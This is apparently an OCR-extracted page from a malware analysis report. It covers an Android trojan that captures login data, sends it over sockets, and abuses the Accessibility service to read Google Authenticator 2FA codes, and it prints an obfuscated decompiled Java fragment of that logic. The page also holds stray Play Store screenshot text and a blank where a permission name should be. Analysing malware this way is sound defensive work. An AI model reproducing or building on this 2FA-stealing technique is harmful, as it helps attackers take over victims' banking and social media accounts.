 When user enters login details or any other information, the application stores its data on a local
storage. The application seems to transmit those data using the socket communication which is
described in this section.
The application also tends to steal the Google Authenticator 2FA codes by abusing
the Accessibility service. It checks if the device has the Google Authenticator app
running, and if it does, it retrieves the content of the interface and saves the
information locally or sends it through the socket interface.
public static void _SGA2(AccessibilityEvent accessibilityEvent, String str) {
AccessibilityNodeInfo child;
try {
if (Build.VERSION.SDK_INT < 18 || !str.contains(
pdxconsxprovisionsagenerouscadministeredbparentwcolumnistszcelebshfootagersubmittinghrnaengaget48("
com.google.android.apps.authenticator2", ""))) {
return;
}
if (accessibilityEvent.getSource() == null) {
Boolean bool = true;
while (bool.booleanValue()) {
consts.T_editingdstrictceuropeanapaperbackslgamesgstaenemycbirthdaykbottlesxgothicdtwinswinserted
vsustainableo8_3 = "";
if (consts.T_editingdstrictceuropeanapaperbackslgamesgstaenemycbirthdaykbottlesxgothicdtwinswinse
rtedvsustainableo8_3.equals(consts.T_ownerdbelowclargerdknowledgestormwsurveillancerlabcturkishec
oloursgstrongerdeggstcriteriaz10_2)) {
bool = false;
}
https://play.google.com/store/apps/details?id=com.google.android.apps.authenticator2
+
Google Play Games Apps Movies & TV Books Kids
Google Authenticator
Google LLC
3.6★ 100M+ E
432K reviews Downloads Everyone
Install Add to wishlist
Also, having a permission of , the application can easily steal the 2FA codes for social medias or
banking application if the two factor authentication is performed via SMS.